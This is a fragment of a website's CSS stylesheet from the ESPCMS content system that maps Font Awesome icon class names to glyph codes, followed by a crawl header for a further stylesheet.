.espcms_icon_fa-cloud-upload:before {content: "\f0ee";}
.espcms_icon_fa-user-md:before {content: "\f0f0";}
.espcms_icon_fa-stethoscope:before {content: "\f0f1";}
.espcms_icon_fa-suitcase:before {content: "\f0f2";}
.espcms_icon_fa-bell-o:before {content: "\f0a2";}
.espcms_icon_fa-coffee:before {content: "\f0f4";}
.espcms_icon_fa-cutlery:before {content: "\f0f5";}
.espcms_icon_fa-file-text-o:before {content: "\f0f6";}
.espcms_icon_fa-building-o:before {content: "\f0f7";}
.espcms_icon_fa-hospital-o:before {content: "\f0f8";}
.espcms_icon_fa-ambulance:before {content: "\f0f9";}
.espcms_icon_fa-medkit:before {content: "\f0fa";}
.espcms_icon_fa-fighter-jet:before {content: "\f0fb";}
.espcms_icon_fa-beer:before {content: "\f0fc";}
.espcms_icon_fa-h-square:before {content: "\f0fd";}
.espcms_icon_fa-plus-square:before {content: "\f0fe";}
.espcms_icon_fa-angle-double-left:before {content: "\f100";}
.espcms_icon_fa-angle-double-right:before {content: "\f101";}
.espcms_icon_fa-angle-double-up:before {content: "\f102";}
.espcms_icon_fa-angle-double-down:before {content: "\f103";}
.espcms_icon_fa-angle-left:before {content: "\f104";}
.espcms_icon_fa-angle-right:before {content: "\f105";}
.espcms_icon_fa-angle-up:before {content: "\f106";}
.espcms_icon_fa-angle-down:before {content: "\f107";}
.espcms_icon_fa-desktop:before {content: "\f108";}
.espcms_icon_fa-laptop:before {content: "\f109";}
.espcms_icon_fa-tablet:before {content: "\f10a";}
.espcms_icon_fa-mobile-phone:before,
.espcms_icon_fa-mobile:before {content: "\f10b";}
.espcms_icon_fa-circle-o:before {content: "\f10c";}
.espcms_icon_fa-quote-left:before {content: "\f10d";}
.espcms_icon_fa-quote-right:before {content: "\f10e";}
.espcms_icon_fa-spinner:before {content: "\f110";}
.espcms_icon_fa-circle:before {content: "\f111";}
.espcms_icon_fa-mail-reply:before,
.espcms_icon_fa-reply:before {content: "\f112";}
.espcms_icon_fa-github-alt:before {content: "\f113";}
.espcms_icon_fa-folder-o:before {content: "\f114";}
.espcms_icon_fa-folder-open-o:before {content: "\f115";}
.espcms_icon_fa-smile-o:before {content: "\f118";}
.espcms_icon_fa-frown-o:before {content: "\f119";}
.espcms_icon_fa-meh-o:before {content: "\f11a";}
.espcms_icon_fa-gamepad:before {content: "\f11b";}
.espcms_icon_fa-keyboard-o:before {content: "\f11c";}
.espcms_icon_fa-flag-o:before {content: "\f11d";}
.espcms_icon_fa-flag-checkered:before {content: "\f11e";}
.espcms_icon_fa-terminal:before {content: "\f120";}
.espcms_icon_fa-code:before {content: "\f121";}
.espcms_icon_fa-mail-reply-all:before,
.espcms_icon_fa-reply-all:before {content: "\f122";}
.espcms_icon_fa-star-half-empty:before,
.espcms_icon_fa-star-half-full:before,
.espcms_icon_fa-star-half-o:before {content: "\f123";}
.espcms_icon_fa-location-arrow:before {content: "\f124";}
.espcms_icon_fa-crop:before {content: "\f125";}
.espcms_icon_fa-code-fork:before {content: "\f126";}
.espcms_icon_fa-unlink:before,
.espcms_icon_fa-chain-broken:before {content: "\f127";}
.espcms_icon_fa-question:before {content: "\f128";}
.espcms_icon_fa-info:before {content: "\f129";}
.espcms_icon_fa-exclamation:before {content: "\f12a";}
.espcms_icon_fa-superscript:before {content: "\f12b";}
.espcms_icon_fa-subscript:before {content: "\f12c";}
.espcms_icon_fa-eraser:before {content: "\f12d";}
.espcms_icon_fa-puzzle-piece:before {content: "\f12e";}
.espcms_icon_fa-microphone:before {content: "\f130";}
.espcms_icon_fa-microphone-slash:before {content: "\f131";}
.espcms_icon_fa-shield:before {content: "\f132";}
.espcms_icon_fa-calendar-o:before {content: "\f133";}
.espcms_icon_fa-fire-extinguisher:before {content: "\f134";}
.espcms_icon_fa-rocket:before {content: "\f135";}
.espcms_icon_fa-maxcdn:before {content: "\f136";}
.espcms_icon_fa-chevron-circle-left:before {content: "\f137";}
.espcms_icon_fa-chevron-circle-right:before {content: "\f138";}
.espcms_icon_fa-chevron-circle-up:before {content: "\f139";}
.espcms_icon_fa-chevron-circle-down:before {content: "\f13a";}
.espcms_icon_fa-html5:before {content: "\f13b";}
.espcms_icon_fa-css3:before {content: "\f13c";}
.espcms_icon_fa-anchor:before {content: "\f13d";}
.espcms_icon_fa-unlock-alt:before {content: "\f13e";}
.espcms_icon_fa-bullseye:before {content: "\f140";}
.espcms_icon_fa-ellipsis-h:before {content: "\f141";}
.espcms_icon_fa-ellipsis-v:before {content: "\f142";}
.espcms_icon_fa-rss-square:before {content: "\f143";}
.espcms_icon_fa-play-circle:before {content: "\f144";}
.espcms_icon_fa-ticket:before {content: "\f145";}
.espcms_icon_fa-minus-square:before {content: "\f146";}
.espcms_icon_fa-minus-square-o:before {content: "\f147";}
.espcms_icon_fa-level-up:before {content: "\f148";}
.espcms_icon_fa-level-down:before {content: "\f149";}
.espcms_icon_fa-check-square:before {content: "\f14a";}
.espcms_icon_fa-pencil-square:before {content: "\f14b";}
.espcms_icon_fa-external-link-square:before {content: "\f14c";}
.espcms_icon_fa-share-square:before {content: "\f14d";}
.espcms_icon_fa-compass:before {content: "\f14e";}
.espcms_icon_fa-toggle-down:before,
.espcms_icon_fa-caret-square-o-down:before {content: "\f150";}
.espcms_icon_fa-toggle-up:before,
.espcms_icon_fa-caret-square-o-up:before {content: "\f151";}
.espcms_icon_fa-toggle-right:before,
.espcms_icon_fa-caret-square-o-right:before {content: "\f152";}
.espcms_icon_fa-euro:before,
.espcms_icon_fa-eur:before {content: "\f153";}
.espcms_icon_fa-gbp:before {content: "\f154";}
.espcms_icon_fa-dollar:before,
.espcms_icon_fa-usd:before {content: "\f155";}
.espcms_icon_fa-rupee:before,
.espcms_icon_fa-inr:before {content: "\f156";}
.espcms_icon_fa-cny:before,
.espcms_icon_fa-rmb:before,
.espcms_icon_fa-yen:before,
.espcms_icon_fa-jpy:before {content: "\f157";}
.espcms_icon_fa-ruble:before,
.espcms_icon_fa-rouble:before,
.espcms_icon_fa-rub:before {content: "\f158";}
.espcms_icon_fa-won:before,
.espcms_icon_fa-krw:before {content: "\f159";}
.espcms_icon_fa-bitcoin:before,
.espcms_icon_fa-btc:before {content: "\f15a";}
.espcms_icon_fa-file:before {content: "\f15b";}
.espcms_icon_fa-file-text:before {content: "\f15c";}
.espcms_icon_fa-sort-alpha-asc:before {content: "\f15d";}
.espcms_icon_fa-sort-alpha-desc:before {content: "\f15e";}
.espcms_icon_fa-sort-amount-asc:before {content: "\f160";}
.espcms_icon_fa-sort-amount-desc:before {content: "\f161";}
.espcms_icon_fa-sort-numeric-asc:before {content: "\f162";}
.espcms_icon_fa-sort-numeric-desc:before {content: "\f163";}
.espcms_icon_fa-thumbs-up:before {content: "\f164";}
.espcms_icon_fa-thumbs-down:before {content: "\f165";}
.espcms_icon_fa-youtube-square:before {content: "\f166";}
.espcms_icon_fa-youtube:before {content: "\f167";}
.espcms_icon_fa-xing:before {content: "\f168";}
.espcms_icon_fa-xing-square:before {content: "\f169";}
.espcms_icon_fa-youtube-play:before {content: "\f16a";}
.espcms_icon_fa-dropbox:before {content: "\f16b";}
.espcms_icon_fa-stack-overflow:before {content: "\f16c";}
.espcms_icon_fa-instagram:before {content: "\f16d";}
.espcms_icon_fa-flickr:before {content: "\f16e";}
.espcms_icon_fa-adn:before {content: "\f170";}
.espcms_icon_fa-bitbucket:before {content: "\f171";}
.espcms_icon_fa-bitbucket-square:before {content: "\f172";}
.espcms_icon_fa-tumblr:before {content: "\f173";}
.espcms_icon_fa-tumblr-square:before {content: "\f174";}
.espcms_icon_fa-long-arrow-down:before {content: "\f175";}
.espcms_icon_fa-long-arrow-up:before {content: "\f176";}
.espcms_icon_fa-long-arrow-left:before {content: "\f177";}
.espcms_icon_fa-long-arrow-right:before {content: "\f178";}
.espcms_icon_fa-apple:before {content: "\f179";}
.espcms_icon_fa-windows:before {content: "\f17a";}
.espcms_icon_fa-android:before {content: "\f17b";}
.espcms_icon_fa-linux:before {content: "\f17c";}
.espcms_icon_fa-dribbble:before {content: "\f17d";}
.espcms_icon_fa-skype:before {content: "\f17e";}
.espcms_icon_fa-foursquare:before {content: "\f180";}
.espcms_icon_fa-trello:before {content: "\f181";}
.espcms_icon_fa-female:before {content: "\f182";}
.espcms_icon_fa-male:before {content: "\f183";}
.espcms_icon_fa-gittip:before,
.espcms_icon_fa-gratipay:before {content: "\f184";}
.espcms_icon_fa-sun-o:before {content: "\f185";}
.espcms_icon_fa-moon-o:before {content: "\f186";}
.espcms_icon_fa-archive:before {content: "\f187";}
.espcms_icon_fa-bug:before {content: "\f188";}
.espcms_icon_fa-vk:before {content: "\f189";}
.espcms_icon_fa-weibo:before {content: "\f18a";}
.espcms_icon_fa-renren:before {content: "\f18b";}
.espcms_icon_fa-pagelines:before {content: "\f18c";}
.espcms_icon_fa-stack-exchange:before {content: "\f18d";}
.espcms_icon_fa-arrow-circle-o-right:before {content: "\f18e";}
.espcms_icon_fa-arrow-circle-o-left:before {content: "\f190";}
.espcms_icon_fa-toggle-left:before,
.espcms_icon_fa-caret-square-o-left:before {content: "\f191";}
.espcms_icon_fa-dot-circle-o:before {content: "\f192";}
.espcms_icon_fa-wheelchair:before {content: "\f193";}
.espcms_icon_fa-vimeo-square:before {content: "\f194";}
.espcms_icon_fa-turkish-lira:before,
.espcms_icon_fa-try:before {content: "\f195";}
.espcms_icon_fa-plus-square-o:before {content: "\f196";}
.espcms_icon_fa-space-shuttle:before {content: "\f197";}
.espcms_icon_fa-slack:before {content: "\f198";}
.espcms_icon_fa-envelope-square:before {content: "\f199";}
.espcms_icon_fa-wordpress:before {content: "\f19a";}
.espcms_icon_fa-openid:before {content: "\f19b";}
.espcms_icon_fa-institution:before,
.espcms_icon_fa-bank:before,
.espcms_icon_fa-university:before {content: "\f19c";}
.espcms_icon_fa-mortar-board:before,
.espcms_icon_fa-graduation-cap:before {content: "\f19d";}
.espcms_icon_fa-yahoo:before {content: "\f19e";}
.espcms_icon_fa-google:before {content: "\f1a0";}
.espcms_icon_fa-reddit:before {content: "\f1a1";}
.espcms_icon_fa-reddit-square:before {content: "\f1a2";}
.espcms_icon_fa-stumbleupon-circle:before {content: "\f1a3";}
.espcms_icon_fa-stumbleupon:before {content: "\f1a4";}
.espcms_icon_fa-delicious:before {content: "\f1a5";}
.espcms_icon_fa-digg:before {content: "\f1a6";}
.espcms_icon_fa-pied-piper-pp:before {content: "\f1a7";}
.espcms_icon_fa-pied-piper-alt:before {content: "\f1a8";}
.espcms_icon_fa-drupal:before {content: "\f1a9";}
.espcms_icon_fa-joomla:before {content: "\f1aa";}
.espcms_icon_fa-language:before {content: "\f1ab";}
.espcms_icon_fa-fax:before {content: "\f1ac";}
.espcms_icon_fa-building:before {content: "\f1ad";}
.espcms_icon_fa-child:before {content: "\f1ae";}
.espcms_icon_fa-paw:before {content: "\f1b0";}
.espcms_icon_fa-spoon:before {content: "\f1b1";}
.espcms_icon_fa-cube:before {content: "\f1b2";}
.espcms_icon_fa-cubes:before {content: "\f1b3";}
.espcms_icon_fa-behance:before {content: "\f1b4";}
.espcms_icon_fa-behance-square:before {content: "\f1b5";}
.espcms_icon_fa-steam:before {content: "\f1b6";}
.espcms_icon_fa-steam-square:before {content: "\f1b7";}
.espcms_icon_fa-recycle:before {content: "\f1b8";}
.espcms_icon_fa-automobile:before,
.espcms_icon_fa-car:before {content: "\f1b9";}
.espcms_icon_fa-cab:before,
.espcms_icon_fa-taxi:before {content: "\f1ba";}
.espcms_icon_fa-tree:before {content: "\f1bb";}
.espcms_icon_fa-spotify:before {content: "\f1bc";}
.espcms_icon_fa-deviantart:before {content: "\f1bd";}
.espcms_icon_fa-soundcloud:before {content: "\f1be";}
.espcms_icon_fa-database:before {content: "\f1c0";}
.espcms_icon_fa-file-pdf-o:before {content: "\f1c1";}
.espcms_icon_fa-file-word-o:before {content: "\f1c2";}
.espcms_icon_fa-file-excel-o:before {content: "\f1c3";}
.espcms_icon_fa-file-powerpoint-o:before {content: "\f1c4";}
.espcms_icon_fa-file-photo-o:before,
.espcms_icon_fa-file-picture-o:before,
.espcms_icon_fa-file-image-o:before {content: "\f1c5";}
.espcms_icon_fa-file-zip-o:before,
.espcms_icon_fa-file-archive-o:before {content: "\f1c6";}
.espcms_icon_fa-file-sound-o:before,
.espcms_icon_fa-file-audio-o:before {content: "\f1c7";}
.espcms_icon_fa-file-movie-o:before,
.espcms_icon_fa-file-video-o:before {content: "\f1c8";}
.espcms_icon_fa-file-code-o:before {content: "\f1c9";}
.espcms_icon_fa-vine:before {content: "\f1ca";}
.espcms_icon_fa-codepen:before {content: "\f1cb";}
.espcms_icon_fa-jsfiddle:before {content: "\f1cc";}
.espcms_icon_fa-life-bouy:before,
.espcms_icon_fa-life-buoy:before,
.espcms_icon_fa-life-saver:before,
.espcms_icon_fa-support:before,
.espcms_icon_fa-life-ring:before {content: "\f1cd";}
.espcms_icon_fa-circle-o-notch:before {content: "\f1ce";}
.espcms_icon_fa-ra:before,
.espcms_icon_fa-resistance:before,
.espcms_icon_fa-rebel:before {content: "\f1d0";}
.espcms_icon_fa-ge:before,
.espcms_icon_fa-empire:before {content: "\f1d1";}
.espcms_icon_fa-git-square:before {content: "\f1d2";}
.espcms_icon_fa-git:before {content: "\f1d3";}
.espcms_icon_fa-y-combinator-square:before,
.espcms_icon_fa-yc-square:before,
.espcms_icon_fa-hacker-news:before {content: "\f1d4";}
.espcms_icon_fa-tencent-weibo:before {content: "\f1d5";}
.espcms_icon_fa-qq:before {content: "\f1d6";}
.espcms_icon_fa-wechat:before,
.espcms_icon_fa-weixin:before {content: "\f1d7";}
.espcms_icon_fa-send:before,
.espcms_icon_fa-paper-plane:before {content: "\f1d8";}
.espcms_icon_fa-send-o:before,
.espcms_icon_fa-paper-plane-o:before {content: "\f1d9";}
.espcms_icon_fa-history:before {content: "\f1da";}
.espcms_icon_fa-circle-thin:before {content: "\f1db";}
.espcms_icon_fa-header:before {content: "\f1dc";}
.espcms_icon_fa-paragraph:before {content: "\f1dd";}
.espcms_icon_fa-sliders:before {content: "\f1de";}
.espcms_icon_fa-share-alt:before {content: "\f1e0";}
.espcms_icon_fa-share-alt-square:before {content: "\f1e1";}
.espcms_icon_fa-bomb:before {content: "\f1e2";}
.espcms_icon_fa-soccer-ball-o:before,
.espcms_icon_fa-futbol-o:before {content: "\f1e3";}
.espcms_icon_fa-tty:before {content: "\f1e4";}
.espcms_icon_fa-binoculars:before {content: "\f1e5";}
.espcms_icon_fa-plug:before {content: "\f1e6";}
.espcms_icon_fa-slideshare:before {content: "\f1e7";}
.espcms_icon_fa-twitch:before {content: "\f1e8";}
.espcms_icon_fa-yelp:before {content: "\f1e9";}
.espcms_icon_fa-newspaper-o:before {content: "\f1ea";}
.espcms_icon_fa-wifi:before {content: "\f1eb";}
.espcms_icon_fa-calculator:before {content: "\f1ec";}
.espcms_icon_fa-paypal:before {content: "\f1ed";}
.espcms_icon_fa-google-wallet:before {content: "\f1ee";}
.espcms_icon_fa-cc-visa:before {content: "\f1f0";}
.espcms_icon_fa-cc-mastercard:before {content: "\f1f1";}
.espcms_icon_fa-cc-discover:before {content: "\f1f2";}
.espcms_icon_fa-cc-amex:before {content: "\f1f3";}
.espcms_icon_fa-cc-paypal:before {content: "\f1f4";}
.espcms_icon_fa-cc-stripe:before {content: "\f1f5";}
.espcms_icon_fa-bell-slash:before {content: "\f1f6";}
.espcms_icon_fa-bell-slash-o:before {content: "\f1f7";}
.espcms_icon_fa-trash:before {content: "\f1f8";}
.espcms_icon_fa-copyright:before {content: "\f1f9";}
.espcms_icon_fa-at:before {content: "\f1fa";}
.espcms_icon_fa-eyedropper:before {content: "\f1fb";}
.espcms_icon_fa-paint-brush:before {content: "\f1fc";}
.espcms_icon_fa-birthday-cake:before {content: "\f1fd";}
.espcms_icon_fa-area-chart:before {content: "\f1fe";}
.espcms_icon_fa-pie-chart:before {content: "\f200";}
.espcms_icon_fa-line-chart:before {content: "\f201";}
.espcms_icon_fa-lastfm:before {content: "\f202";}
.espcms_icon_fa-lastfm-square:before {content: "\f203";}
.espcms_icon_fa-toggle-off:before {content: "\f204";}
.espcms_icon_fa-toggle-on:before {content: "\f205";}
.espcms_icon_fa-bicycle:before {content: "\f206";}
.espcms_icon_fa-bus:before {content: "\f207";}
.espcms_icon_fa-ioxhost:before {content: "\f208";}
.espcms_icon_fa-angellist:before {content: "\f209";}
.espcms_icon_fa-cc:before {content: "\f20a";}
.espcms_icon_fa-shekel:before,
.espcms_icon_fa-sheqel:before,
.espcms_icon_fa-ils:before {content: "\f20b";}
.espcms_icon_fa-meanpath:before {content: "\f20c";}
.espcms_icon_fa-buysellads:before {content: "\f20d";}
.espcms_icon_fa-connectdevelop:before {content: "\f20e";}
.espcms_icon_fa-dashcube:before {content: "\f210";}
.espcms_icon_fa-forumbee:before {content: "\f211";}
.espcms_icon_fa-leanpub:before {content: "\f212";}
.espcms_icon_fa-sellsy:before {content: "\f213";}
.espcms_icon_fa-shirtsinbulk:before {content: "\f214";}
.espcms_icon_fa-simplybuilt:before {content: "\f215";}
.espcms_icon_fa-skyatlas:before {content: "\f216";}
.espcms_icon_fa-cart-plus:before {content: "\f217";}
.espcms_icon_fa-cart-arrow-down:before {content: "\f218";}
.espcms_icon_fa-diamond:before {content: "\f219";}
.espcms_icon_fa-ship:before {content: "\f21a";}
.espcms_icon_fa-user-secret:before {content: "\f21b";}
.espcms_icon_fa-motorcycle:before {content: "\f21c";}
.espcms_icon_fa-street-view:before {content: "\f21d";}
.espcms_icon_fa-heartbeat:before {content: "\f21e";}
.espcms_icon_fa-venus:before {content: "\f221";}
.espcms_icon_fa-mars:before {content: "\f222";}
.espcms_icon_fa-mercury:before {content: "\f223";}
.espcms_icon_fa-intersex:before,
.espcms_icon_fa-transgender:before {content: "\f224";}
.espcms_icon_fa-transgender-alt:before {content: "\f225";}
.espcms_icon_fa-venus-double:before {content: "\f226";}
.espcms_icon_fa-mars-double:before {content: "\f227";}
.espcms_icon_fa-venus-mars:before {content: "\f228";}
.espcms_icon_fa-mars-stroke:before {content: "\f229";}
.espcms_icon_fa-mars-stroke-v:before {content: "\f22a";}
.espcms_icon_fa-mars-stroke-h:before {content: "\f22b";}
.espcms_icon_fa-neuter:before {content: "\f22c";}
.espcms_icon_fa-genderless:before {content: "\f22d";}
.espcms_icon_fa-facebook-official:before {content: "\f230";}
.espcms_icon_fa-pinterest-p:before {content: "\f231";}
.espcms_icon_fa-whatsapp:before {content: "\f232";}
.espcms_icon_fa-server:before {content: "\f233";}
.espcms_icon_fa-user-plus:before {content: "\f234";}
.espcms_icon_fa-user-times:before {content: "\f235";}
.espcms_icon_fa-hotel:before,
.espcms_icon_fa-bed:before {content: "\f236";}
.espcms_icon_fa-viacoin:before {content: "\f237";}
.espcms_icon_fa-train:before {content: "\f238";}
.espcms_icon_fa-subway:before {content: "\f239";}
.espcms_icon_fa-medium:before {content: "\f23a";}
.espcms_icon_fa-yc:before,
.espcms_icon_fa-y-combinator:before {content: "\f23b";}
.espcms_icon_fa-optin-monster:before {content: "\f23c";}
.espcms_icon_fa-opencart:before {content: "\f23d";}
.espcms_icon_fa-expeditedssl:before {content: "\f23e";}
.espcms_icon_fa-battery-4:before,
.espcms_icon_fa-battery:before,
.espcms_icon_fa-battery-full:before {content: "\f240";}
.espcms_icon_fa-battery-3:before,
.espcms_icon_fa-battery-three-quarters:before {content: "\f241";}
.espcms_icon_fa-battery-2:before,
.espcms_icon_fa-battery-half:before {content: "\f242";}
.espcms_icon_fa-battery-1:before,
.espcms_icon_fa-battery-quarter:before {content: "\f243";}
.espcms_icon_fa-battery-0:before,
.espcms_icon_fa-battery-empty:before {content: "\f244";}
.espcms_icon_fa-mouse-pointer:before {content: "\f245";}
.espcms_icon_fa-i-cursor:before {content: "\f246";}
.espcms_icon_fa-object-group:before {content: "\f247";}
.espcms_icon_fa-object-ungroup:before {content: "\f248";}
.espcms_icon_fa-sticky-note:before {content: "\f249";}
.espcms_icon_fa-sticky-note-o:before {content: "\f24a";}
.espcms_icon_fa-cc-jcb:before {content: "\f24b";}
.espcms_icon_fa-cc-diners-club:before {content: "\f24c";}
.espcms_icon_fa-clone:before {content: "\f24d";}
.espcms_icon_fa-balance-scale:before {content: "\f24e";}
.espcms_icon_fa-hourglass-o:before {content: "\f250";}
.espcms_icon_fa-hourglass-1:before,
.espcms_icon_fa-hourglass-start:before {content: "\f251";}
.espcms_icon_fa-hourglass-2:before,
.espcms_icon_fa-hourglass-half:before {content: "\f252";}
.espcms_icon_fa-hourglass-3:before,
.espcms_icon_fa-hourglass-end:before {content: "\f253";}
.espcms_icon_fa-hourglass:before {content: "\f254";}
.espcms_icon_fa-hand-grab-o:before,
.espcms_icon_fa-hand-rock-o:before {content: "\f255";}
.espcms_icon_fa-hand-stop-o:before,
.espcms_icon_fa-hand-paper-o:before {content: "\f256";}
.espcms_icon_fa-hand-scissors-o:before {content: "\f257";}
.espcms_icon_fa-hand-lizard-o:before {content: "\f258";}
.espcms_icon_fa-hand-spock-o:before {content: "\f259";}
.espcms_icon_fa-hand-pointer-o:before {content: "\f25a";}
.espcms_icon_fa-hand-peace-o:before {content: "\f25b";}
.espcms_icon_fa-trademark:before {content: "\f25c";}
.espcms_icon_fa-registered:before {content: "\f25d";}
.espcms_icon_fa-creative-commons:before {content: "\f25e";}
.espcms_icon_fa-gg:before {content: "\f260";}
.espcms_icon_fa-gg-circle:before {content: "\f261";}
.espcms_icon_fa-tripadvisor:before {content: "\f262";}
.espcms_icon_fa-odnoklassniki:before {content: "\f263";}
.espcms_icon_fa-odnoklassniki-square:before {content: "\f264";}
.espcms_icon_fa-get-pocket:before {content: "\f265";}
.espcms_icon_fa-wikipedia-w:before {content: "\f266";}
.espcms_icon_fa-safari:before {content: "\f267";}
.espcms_icon_fa-chrome:before {content: "\f268";}
.espcms_icon_fa-firefox:before {content: "\f269";}
.espcms_icon_fa-opera:before {content: "\f26a";}
.espcms_icon_fa-internet-explorer:before {content: "\f26b";}
.espcms_icon_fa-tv:before,
.espcms_icon_fa-television:before {content: "\f26c";}
.espcms_icon_fa-contao:before {content: "\f26d";}
.espcms_icon_fa-500px:before {content: "\f26e";}
.espcms_icon_fa-amazon:before {content: "\f270";}
.espcms_icon_fa-calendar-plus-o:before {content: "\f271";}
.espcms_icon_fa-calendar-minus-o:before {content: "\f272";}
.espcms_icon_fa-calendar-times-o:before {content: "\f273";}
.espcms_icon_fa-calendar-check-o:before {content: "\f274";}
.espcms_icon_fa-industry:before {content: "\f275";}
.espcms_icon_fa-map-pin:before {content: "\f276";}
.espcms_icon_fa-map-signs:before {content: "\f277";}
.espcms_icon_fa-map-o:before {content: "\f278";}
.espcms_icon_fa-map:before {content: "\f279";}
.espcms_icon_fa-commenting:before {content: "\f27a";}
.espcms_icon_fa-commenting-o:before {content: "\f27b";}
.espcms_icon_fa-houzz:before {content: "\f27c";}
.espcms_icon_fa-vimeo:before {content: "\f27d";}
.espcms_icon_fa-black-tie:before {content: "\f27e";}
.espcms_icon_fa-fonticons:before {content: "\f280";}
.espcms_icon_fa-reddit-alien:before {content: "\f281";}
.espcms_icon_fa-edge:before {content: "\f282";}
.espcms_icon_fa-credit-card-alt:before {content: "\f283";}
.espcms_icon_fa-codiepie:before {content: "\f284";}
.espcms_icon_fa-modx:before {content: "\f285";}
.espcms_icon_fa-fort-awesome:before {content: "\f286";}
.espcms_icon_fa-usb:before {content: "\f287";}
.espcms_icon_fa-product-hunt:before {content: "\f288";}
.espcms_icon_fa-mixcloud:before {content: "\f289";}
.espcms_icon_fa-scribd:before {content: "\f28a";}
.espcms_icon_fa-pause-circle:before {content: "\f28b";}
.espcms_icon_fa-pause-circle-o:before {content: "\f28c";}
.espcms_icon_fa-stop-circle:before {content: "\f28d";}
.espcms_icon_fa-stop-circle-o:before {content: "\f28e";}
.espcms_icon_fa-shopping-bag:before {content: "\f290";}
.espcms_icon_fa-shopping-basket:before {content: "\f291";}
.espcms_icon_fa-hashtag:before {content: "\f292";}
.espcms_icon_fa-bluetooth:before {content: "\f293";}
.espcms_icon_fa-bluetooth-b:before {content: "\f294";}
.espcms_icon_fa-percent:before {content: "\f295";}
.espcms_icon_fa-gitlab:before {content: "\f296";}
.espcms_icon_fa-wpbeginner:before {content: "\f297";}
.espcms_icon_fa-wpforms:before {content: "\f298";}
.espcms_icon_fa-envira:before {content: "\f299";}
.espcms_icon_fa-universal-access:before {content: "\f29a";}
.espcms_icon_fa-wheelchair-alt:before {content: "\f29b";}
.espcms_icon_fa-question-circle-o:before {content: "\f29c";}
.espcms_icon_fa-blind:before {content: "\f29d";}
.espcms_icon_fa-audio-description:before {content: "\f29e";}
.espcms_icon_fa-volume-control-phone:before {content: "\f2a0";}
.espcms_icon_fa-braille:before {content: "\f2a1";}
.espcms_icon_fa-assistive-listening-systems:before {content: "\f2a2";}
.espcms_icon_fa-asl-interpreting:before,
.espcms_icon_fa-american-sign-language-interpreting:before {content: "\f2a3";}
.espcms_icon_fa-deafness:before,
.espcms_icon_fa-hard-of-hearing:before,
.espcms_icon_fa-deaf:before {content: "\f2a4";}
.espcms_icon_fa-glide:before {content: "\f2a5";}
.espcms_icon_fa-glide-g:before {content: "\f2a6";}
.espcms_icon_fa-signing:before,
.espcms_icon_fa-sign-language:before {content: "\f2a7";}
.espcms_icon_fa-low-vision:before {content: "\f2a8";}
.espcms_icon_fa-viadeo:before {content: "\f2a9";}
.espcms_icon_fa-viadeo-square:before {content: "\f2aa";}
.espcms_icon_fa-snapchat:before {content: "\f2ab";}
.espcms_icon_fa-snapchat-ghost:before {content: "\f2ac";}
.espcms_icon_fa-snapchat-square:before {content: "\f2ad";}
.espcms_icon_fa-pied-piper:before {content: "\f2ae";}
.espcms_icon_fa-first-order:before {content: "\f2b0";}
.espcms_icon_fa-yoast:before {content: "\f2b1";}
.espcms_icon_fa-themeisle:before {content: "\f2b2";}
.espcms_icon_fa-google-plus-circle:before,
.espcms_icon_fa-google-plus-official:before {content: "\f2b3";}
.espcms_icon_fa-fa:before,
.espcms_icon_fa-font-awesome:before {content: "\f2b4";}
.espcms_icon_fa-handshake-o:before {content: "\f2b5";}
.espcms_icon_fa-envelope-open:before {content: "\f2b6";}
.espcms_icon_fa-envelope-open-o:before {content: "\f2b7";}
.espcms_icon_fa-linode:before {content: "\f2b8";}
.espcms_icon_fa-address-book:before {content: "\f2b9";}
.espcms_icon_fa-address-book-o:before {content: "\f2ba";}
.espcms_icon_fa-vcard:before,
.espcms_icon_fa-address-card:before {content: "\f2bb";}
.espcms_icon_fa-vcard-o:before,
.espcms_icon_fa-address-card-o:before {content: "\f2bc";}
.espcms_icon_fa-user-circle:before {content: "\f2bd";}
.espcms_icon_fa-user-circle-o:before {content: "\f2be";}
.espcms_icon_fa-user-o:before {content: "\f2c0";}
.espcms_icon_fa-id-badge:before {content: "\f2c1";}
.espcms_icon_fa-drivers-license:before,
.espcms_icon_fa-id-card:before {content: "\f2c2";}
.espcms_icon_fa-drivers-license-o:before,
.espcms_icon_fa-id-card-o:before {content: "\f2c3";}
.espcms_icon_fa-quora:before {content: "\f2c4";}
.espcms_icon_fa-free-code-camp:before {content: "\f2c5";}
.espcms_icon_fa-telegram:before {content: "\f2c6";}
.espcms_icon_fa-thermometer-4:before,
.espcms_icon_fa-thermometer:before,
.espcms_icon_fa-thermometer-full:before {content: "\f2c7";}
.espcms_icon_fa-thermometer-3:before,
.espcms_icon_fa-thermometer-three-quarters:before {content: "\f2c8";}
.espcms_icon_fa-thermometer-2:before,
.espcms_icon_fa-thermometer-half:before {content: "\f2c9";}
.espcms_icon_fa-thermometer-1:before,
.espcms_icon_fa-thermometer-quarter:before {content: "\f2ca";}
.espcms_icon_fa-thermometer-0:before,
.espcms_icon_fa-thermometer-empty:before {content: "\f2cb";}
.espcms_icon_fa-shower:before {content: "\f2cc";}
.espcms_icon_fa-bathtub:before,
.espcms_icon_fa-s15:before,
.espcms_icon_fa-bath:before {content: "\f2cd";}
.espcms_icon_fa-podcast:before {content: "\f2ce";}
.espcms_icon_fa-window-maximize:before {content: "\f2d0";}
.espcms_icon_fa-window-minimize:before {content: "\f2d1";}
.espcms_icon_fa-window-restore:before {content: "\f2d2";}
.espcms_icon_fa-times-rectangle:before,
.espcms_icon_fa-window-close:before {content: "\f2d3";}
.espcms_icon_fa-times-rectangle-o:before,
.espcms_icon_fa-window-close-o:before {content: "\f2d4";}
.espcms_icon_fa-bandcamp:before {content: "\f2d5";}
.espcms_icon_fa-grav:before {content: "\f2d6";}
.espcms_icon_fa-etsy:before {content: "\f2d7";}
.espcms_icon_fa-imdb:before {content: "\f2d8";}
.espcms_icon_fa-ravelry:before {content: "\f2d9";}
.espcms_icon_fa-eercast:before {content: "\f2da";}
.espcms_icon_fa-microchip:before {content: "\f2db";}
.espcms_icon_fa-snowflake-o:before {content: "\f2dc";}
.espcms_icon_fa-superpowers:before {content: "\f2dd";}
.espcms_icon_fa-wpexplorer:before {content: "\f2de";}
.espcms_icon_fa-meetup:before {content: "\f2e0";}


--- FILE ---
content_type: text/css
request_url: http://www.jclean-cn.com/templates/wwwsite/css/espcmsp8_all.css
body_size: 2889
content:
